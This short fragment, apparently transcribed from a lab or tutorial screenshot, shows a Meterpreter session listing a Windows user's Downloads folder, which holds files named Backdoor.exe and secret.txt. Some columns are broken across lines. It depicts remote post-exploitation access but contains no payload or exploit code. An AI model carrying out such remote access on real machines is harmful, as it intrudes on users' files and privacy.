 meterpreter > ls
Listing: C:\Users\linh\Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwx 73802 fil 2024-10-30 10:16:52 -04 Backdoor.exe
rwx 00
100666/rw-rw- 73802 fil 2024-10-10 12:42:47 -04 Unconfirmed 277065.crdo
rw- 00 wnload
100666/rw-rw- 282 fil 2024-10-10 08:34:29 -04 desktop.ini
rw- 00
100666/rw-rw- 42 fil 2024-10-29 05:27:07 -04 secret.txt
rw- 00
meterpreter >